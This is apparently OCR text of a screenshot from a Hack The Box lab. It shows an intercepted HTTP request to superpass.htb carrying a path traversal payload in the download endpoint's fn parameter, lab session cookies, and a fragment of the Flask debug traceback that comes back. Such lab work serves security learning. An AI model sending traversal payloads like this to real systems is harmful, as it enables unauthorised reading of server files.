 Request
Response
Method
Text
Send
Text
GET http://superpass.htb/download?fn=../../../../../../../test HTTP/1.1
host: superpass.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=.
eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7h
zBHxb73o3uMDnbtrN7Y-7237c-XBayoDuXLfufsfmA67v62WcHNZXmM_
jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqsoikplzySpUs
uNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZeRPBg.
vH2QXGO8iJhTUIFQWV7mK3xZbNM; remember_token=9|
9e3604df71ca1e8c3ed66d33b965e6e4a586d920827a97e56e1cbc55aefa5ab9b453a68
47702351191d28cecda1b0cd73296e647181e0bca33e8a24204806cd2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
pre>
<pre class="line current"><span class="ws">            </span>
return current_app.ensure_sync(func)(*args, **kwargs)</pre>
<pre class="line after"><span class="ws">        </span>return
func(*args, **kwargs)</pre>
<pre class="line after"><span class="ws"></span> </pre>
<pre class="line after"><span class="ws">    </span>return
decorated_view</pre>
<pre class="line after"><span class="ws"></span> </pre>
<pre class="line after"><span class="ws"></span> </pre></div>
</div>
<li><div class="frame" id="frame-140483432703568">
<h4>File <cite class="filename">
"/app/app/superpass/views/vault_views.py"</cite>,
line <em class="line">102</em>,
in <code class="function">download</code></h4>
<div class="source "><pre class="line before"><span class="ws"
Find:
No matches
Time: 295 ms
Body Length: 13,604
Total Length: 13,797 byt